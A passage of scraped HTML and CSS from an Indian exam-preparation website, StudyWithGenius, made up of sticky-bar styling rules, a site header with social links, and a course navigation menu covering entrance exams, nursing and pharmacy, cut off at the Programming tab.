			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center {
				justify-content: center;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right  {
				justify-content: flex-end;
			}
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-left .mysticky-welcomebar-content,
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-center .mysticky-welcomebar-content,
			.mysticky-welcomebar-fixed-wrap.mysticky-welcomebar-position-right .mysticky-welcomebar-content {
				flex: unset;
			}
		}
		
		@media only screen and (min-width: 768px) {
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;			
			}
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-desktop.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}	
		}
		@media only screen and (max-width: 767px) {
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-fade.entry-effect {
				opacity: 1;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-entry-effect-none.entry-effect {
				display: block;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-top.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				top: 0;
			}
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-fixed ,
			.mysticky-welcomebar-display-mobile.mysticky-welcomebar-position-bottom.mysticky-welcomebar-entry-effect-slide-in.entry-effect.mysticky-welcomebar-fixed {
				bottom: 0;
			}
			/*.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-desktop .mysticky-welcomebar-close {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-showx-mobile .mysticky-welcomebar-close {
				display: inline-block;
			}*/
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-desktop .mysticky-welcomebar-btn {
				display: none;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile .mysticky-welcomebar-btn {
				display: block;
				/*margin-top: 10px;*/
			}
		}
		@media only screen and (max-width: 480px) {

			.mysticky-welcomebar-fixed-wrap {padding: 15px 35px 10px 10px; flex-wrap:wrap;}
			.mysticky-welcomebar-fixed.front-site .mysticky-welcomebar-fixed-wrap {
				padding: 15px 20px 10px 20px;
				flex-direction: column;
			}
			/*.welcombar-contact-lead .mysticky-welcomebar-fixed-wrap {flex-wrap: wrap; justify-content: center;}*/
			
			.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {margin: 10px 0 10px 20px !important;}

			.mysticky-welcomebar-fixed .mysticky-welcomebar-btn {
				padding-left: 10px;
			}
			.mysticky-welcomebar-fixed.mysticky-welcomebar-btn-mobile.front-site .mysticky-welcomebar-btn {margin-left: 0; text-align: center;}
		}


		body.mysticky-welcomebar-apper #wpadminbar{
			z-index:99999999;
		}

		.mysticky-welcomebar-fixed .mystickymenu-front.mysticky-welcomebar-lead-content {
			display: flex;
			width: auto;
			margin: 0 0px 0 10px;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"] {
			font-size: 12px;
			padding: 7px 5px;
			margin-right: 10px;
			min-width: 50%;
			border: 0;
			width:auto;
		}

		.mystickymenu-front.mysticky-welcomebar-lead-content input[type="text"]:focus {
			outline: unset;
			box-shadow: unset;
		}

		.input-error {
			color: #ff0000;
			font-style: normal;
			font-family: inherit;
			font-size: 13px;
			display: block;
			position: absolute;
			bottom: 0px;
		}

		.mysticky-welcomebar-fixed.mysticky-site-front .mysticky-welcomebar-btn.contact-lead-button {
		  margin-left: 0;
		}
		.morphext > .morphext__animated {
		  display: inline-block;
		}
		
		.mysticky-welcomebar-btn a {
			outline: none !important;
			cursor: pointer;
			position: relative;
		}		
		.mysticky-welcomebar-hover-effect-border1 {
			position: relative;
		}
		.mysticky-welcomebar-hover-effect-border1 a { 
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1:before,
		.mysticky-welcomebar-hover-effect-border1:after {
			position: absolute;
			content: "";
			height: 0%;
			width: 2px;
			background: #000;
		}
		.mysticky-welcomebar-hover-effect-border1:before {
			right: 0;
			top: 0;
			transition: all 0.1s ease;
			z-index: 1 !important;
		}
		.mysticky-welcomebar-hover-effect-border1:after {
			left: 0;
			bottom: 0;
			transition: all 0.1s 0.2s ease;
		}
		.mysticky-welcomebar-hover-effect-border1:hover:before {
			transition: all 0.1s 0.2s ease;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1:hover:after {
			transition: all 0.1s ease;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border1 a:before,
		.mysticky-welcomebar-hover-effect-border1 a:after {
			position: absolute;
			content: "";
			background: #000;
		}
		.mysticky-welcomebar-hover-effect-border1 a:before {
			left: 0;
			top: 0;
			width: 0%;
			height: 2px;
			transition: all 0.1s 0.1s ease;
		}
		.mysticky-welcomebar-hover-effect-border1 a:after {
			left: 0;
			bottom: 0;
			width: 100%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border1 a:hover:before {
			width: 100%;
		}

		.mysticky-welcomebar-hover-effect-border2 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border2:before,
		.mysticky-welcomebar-hover-effect-border2:after {
			position: absolute;
			content: "";
			right: 0px;
			transition: all 0.3s ease;
			border-radius: 4px;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border2:before {
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2:after {
			width: 0%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border2:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border2 a:before,
		.mysticky-welcomebar-hover-effect-border2 a:after {
			position: absolute;
			content: "";
			left: 0;
			bottom: 0;
			transition: all 0.3s ease;
			z-index: 0 !important;
		}
		.mysticky-welcomebar-hover-effect-border2 a:before {
			width: 2px;
			height: 0%;
		}
		.mysticky-welcomebar-hover-effect-border2 a:after {
			width: 0%;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border2 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border2 a:hover:after {
			width: 100%; 
		}
		.mysticky-welcomebar-hover-effect-border3 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border3:before,
		.mysticky-welcomebar-hover-effect-border3:after {
			position: absolute;
			content: "";
			right: 0px;
			transition: all 0.3s ease;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border3:before {
			height: 14px;
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border3:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border3 a:before,
		.mysticky-welcomebar-hover-effect-border3 a:after {
			position: absolute;
			content: "";
			left: 0;
			bottom: 0;
			transition: all 0.3s ease;
			z-index: 0 !important;
		}
		.mysticky-welcomebar-hover-effect-border3 a:before {
			width: 2px;
			height: 50%;
		}
		.mysticky-welcomebar-hover-effect-border3 a:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border3 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border3 a:hover:after {
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4 a {
			position: relative;
			display: block;
			width: 100%;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4:before,
		.mysticky-welcomebar-hover-effect-border4:after {
			position: absolute;
			content: "";
			right: 0px;
			bottom: 0px ;
			transition: all 0.3s ease;
			z-index: 99;
		}
		.mysticky-welcomebar-hover-effect-border4:before {
			height: 14px;
			width: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4:hover:before {
			height: 29px;
		}
		.mysticky-welcomebar-hover-effect-border4:hover:after {
			width: 86px;
		}
		.mysticky-welcomebar-hover-effect-border4 a:before,
		.mysticky-welcomebar-hover-effect-border4 a:after {
			position: absolute;
			content: "";
			left: 0;
			top: 0;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-border4 a:before {
			width: 2px;
			height: 50%;
		}
		.mysticky-welcomebar-hover-effect-border4 a:after {
			width: 14px;
			height: 2px;
		}
		.mysticky-welcomebar-hover-effect-border4 a:hover:before {
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-border4 a:hover:after {
			width: 100%;
		}

		.mysticky-welcomebar-hover-effect-fill1 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			left: 0;
			z-index: -1;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:hover:after {
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill1 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill2 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			left: 0;
			direction: rtl;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:hover:after {
			left: auto;
			right: 0;
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill2 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill3 a {
			border: 0px solid #000;
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:after {
			position: absolute;
			content: "";
			width: 100%;
			height: 0;
			bottom: 0;
			left: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:hover:after {
			top: 0;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill3 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill4 a {
			z-index: 1;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:after {
			position: absolute;
			content: "";
			width: 100%;
			height: 0;
			top: 0;
			left: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:hover:after {
			top: auto;
			bottom: 0;
			height: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill4 a:active {
			top: 2px;
		}
		.mysticky-welcomebar-hover-effect-fill5 a {
			border: 0px solid #000;
			z-index: 3;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:after {
			position: absolute;
			content: "";
			width: 0;
			height: 100%;
			top: 0;
			right: 0;
			z-index: -1;
			transition: all 0.3s ease;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:hover:after {
			left: 0;
			width: 100%;
		}
		.mysticky-welcomebar-hover-effect-fill5 a:active {
			top: 2px;
		}



	</style>
	</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular qsm_quiz-template-default single single-qsm_quiz postid-15769 wp-custom-logo wp-embed-responsive wp-theme-astra ehf-header ehf-footer ehf-template-astra ehf-stylesheet-astra ast-desktop ast-separate-container ast-right-sidebar astra-4.11.14 group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-mobile-inherit-site-logo ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header elementor-default elementor-kit-715">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://studywithgenius.in" title="StudyWithGenius" rel="home">StudyWithGenius</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="6961" class="elementor elementor-6961">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-469afdcd elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="469afdcd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ee85c0f" data-id="5ee85c0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a5ad963 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a5ad963" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-677fbbdc" data-id="677fbbdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5172f2af elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5172f2af" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://studywithgenius.in/telegram-channel-list/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-telegram"></i>						</span>
										<span class="elementor-icon-list-text">Join Us On Telegram</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-215e8fe" data-id="215e8fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff1b684 elementor-widget elementor-widget-elementskit-social-media" data-id="ff1b684" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-5eb0945">
					    <a
						href="https://www.facebook.com/studywithgenius" aria-label="Facebook" class="facebook" >
							
							<i aria-hidden="true" class="fasicon icon-facebook"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-404d637">
					    <a
						href="https://twitter.com/studywithgenius%20" aria-label="Twitter" class="twitter" >
							
							<i aria-hidden="true" class="fasicon icon-twitter"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-98fdd10">
					    <a
						href="https://www.linkedin.com/company/study-with-genius%20" aria-label="LinkedIn" class="linkedin" >
							
							<i aria-hidden="true" class="fasicon icon-linkedin"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e9f752e">
					    <a
						href="https://facebook.com" aria-label="Dribble" class="dribbble" >
							
							<i aria-hidden="true" class="fab fa-dribbble"></i>
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-e2aa959">
					    <a
						href="https://instagram.com/study_with_genius_?utm_medium=copy_link" aria-label="Instagram" class="instagram" >
							
							<i aria-hidden="true" class="fab fa-instagram"></i>
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-79736e3b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="79736e3b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1d6ae234" data-id="1d6ae234" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-131870cd elementor-widget elementor-widget-image" data-id="131870cd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://studywithgenius.in/">
							<img width="512" height="512" data-src="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM-83x83.jpeg" class="attachment-medium_large size-medium_large wp-image-7744 lazyload" alt="StudyWithGenius Logo" data-srcset="https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM.jpeg 1x, https://studywithgenius.in/wp-content/uploads/2021/07/cropped-WhatsApp-Image-2021-07-01-at-3.09.27-PM.jpeg 2x" data-sizes="(max-width: 512px) 100vw, 512px" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/512;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7b108af7" data-id="7b108af7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ab25373 elementor-widget elementor-widget-ekit-nav-menu" data-id="2ab25373" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-primary-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-primary-menu" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-10929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10929 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/" class="ekit-menu-nav-link menu-link">Home</a></li>
<li id="menu-item-479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-479 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://studywithgenius.in/all-courses/" class="ekit-menu-nav-link menu-link">All Courses<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="6332" class="elementor elementor-6332">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-cbcf56d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cbcf56d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39830a3" data-id="39830a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-110075c elementor-tabs-alignment-center elementor-tabs-view-horizontal elementor-widget elementor-widget-tabs" data-id="110075c" data-element_type="widget" data-widget_type="tabs.default">
				<div class="elementor-widget-container">
							<div class="elementor-tabs">
			<div class="elementor-tabs-wrapper" role="tablist" >
									<div id="elementor-tab-title-1781" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1781" aria-expanded="false">Engineering</div>
									<div id="elementor-tab-title-1782" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1782" aria-expanded="false">Medical</div>
									<div id="elementor-tab-title-1783" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1783" aria-expanded="false">Science | Arts </div>
									<div id="elementor-tab-title-1784" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1784" aria-expanded="false">School</div>
									<div id="elementor-tab-title-1785" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="5" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1785" aria-expanded="false">Nursing</div>
									<div id="elementor-tab-title-1786" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="6" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1786" aria-expanded="false">Pharmacy</div>
									<div id="elementor-tab-title-1787" class="elementor-tab-title elementor-tab-desktop-title" aria-selected="false" data-tab="7" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1787" aria-expanded="false">Programming</div>
							</div>
			<div class="elementor-tabs-content-wrapper" role="tablist" aria-orientation="vertical">
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="true" data-tab="1" role="tab" tabindex="0" aria-controls="elementor-tab-content-1781" aria-expanded="false">Engineering</div>
					<div id="elementor-tab-content-1781" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1781" tabindex="0" hidden="false"><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/jee-main-2021/">JEE Main</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/jee-advanced-2021/">JEE Advance</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/exam/wbjee-2021/">WBJEE</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/exam/jelet-2021/">JELET</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/jexpo-2021-application-form-extended-registration-dates-fees-and-process/">JEXPO</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/makaut-resources/">MAKAUT</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/importance-of-gate-exam/">GATE</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">MAKAUT Organizer</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Subject Wise Suggestion</a></span></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="2" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1782" aria-expanded="false">Medical</div>
					<div id="elementor-tab-content-1782" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1782" tabindex="0" hidden="hidden"><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/neet-2021-exam-date-registration-latest-news/">NEET</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/aiims-mbbs-exam-dateeligibility/">AIIMS</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/wbjee-anm-gnm-2021/">WBJEE ANM/GNM</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/exam/smfwbee-2021-exam/">SMFWBEE</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">MBBS</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">College Review</a></span></p><p><a href="https://studywithgenius.in/coming-soon/"><span style="color: #000000;">Suggestions</span></a></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Medical Books (pdf)</a></span></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="3" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1783" aria-expanded="false">Science | Arts </div>
					<div id="elementor-tab-content-1783" class="elementor-tab-content elementor-clearfix" data-tab="3" role="tabpanel" aria-labelledby="elementor-tab-title-1783" tabindex="0" hidden="hidden"><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Test Papers</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Sample Question paper</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/hs-previous-years-question-paper-pdf/">HS Previous Year Question Paper</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Question Bank</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/class-12-suggestion-chapter-wise-wbchse/">Chapter Wise Suggestions</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Reference Book (pdf)</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/class-12-suggestion-chapter-wise-wbchse/">Question Answers</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Other Exams</a></span></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="4" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1784" aria-expanded="false">School</div>
					<div id="elementor-tab-content-1784" class="elementor-tab-content elementor-clearfix" data-tab="4" role="tabpanel" aria-labelledby="elementor-tab-title-1784" tabindex="0" hidden="hidden"><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Test Paper (MP)</a></span></p><p><strong><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/model-activity-task-all-subject/">Model Activity Task (All Class)</a></span></strong></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Sample Question paper</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/madhyamika-previous-year-question-papers/">MP Previous Year Question Paper</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Question Bank</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/class-10-all-subject-suggestion-chapter-wise-2022/">Chapter Wise Suggestions</a></span></p><p><a href="https://studywithgenius.in/wbbse-madhyamik-all-books-pdf-download/"><span style="color: #000000;">Reference Book (pdf)</span></a></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/cbse-class-10-mcq-2/">Question Answers</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Other Exams</a></span></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="5" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1785" aria-expanded="false">Nursing</div>
					<div id="elementor-tab-content-1785" class="elementor-tab-content elementor-clearfix" data-tab="5" role="tabpanel" aria-labelledby="elementor-tab-title-1785" tabindex="0" hidden="hidden"><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/gnm-study-general-nursing-midwifery/">ANM</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/gnm-study-general-nursing-midwifery/">GNM</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">BSc (Generic BSc Nursing)</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/wbjee-anm-gnm-2021/">WBJEE ANM/GNM</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Nursing Related Notice</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">College Review</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Preparation For Joint Exam (ANM/GNM)</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Suggestions</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Books (pdf)</a></span></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="6" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1786" aria-expanded="false">Pharmacy</div>
					<div id="elementor-tab-content-1786" class="elementor-tab-content elementor-clearfix" data-tab="6" role="tabpanel" aria-labelledby="elementor-tab-title-1786" tabindex="0" hidden="hidden"><p><a href="https://studywithgenius.in/bachelor-of-pharmacy-b-pharm-course/"><span style="color: #000000;">B Pharma</span></a></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/diploma-in-pharmacy-dpharm-course-details/">D Pharma</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Topic Wise Section</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Latest Notification</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Suggestions</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Books (pdf)</a></span></p><p><span style="color: #000000;"><a style="color: #000000;" href="https://studywithgenius.in/coming-soon/">Other Exams</a></span></p></div>
									<div class="elementor-tab-title elementor-tab-mobile-title" aria-selected="false" data-tab="7" role="tab" tabindex="-1" aria-controls="elementor-tab-content-1787" aria-expanded="false">Programming</div>
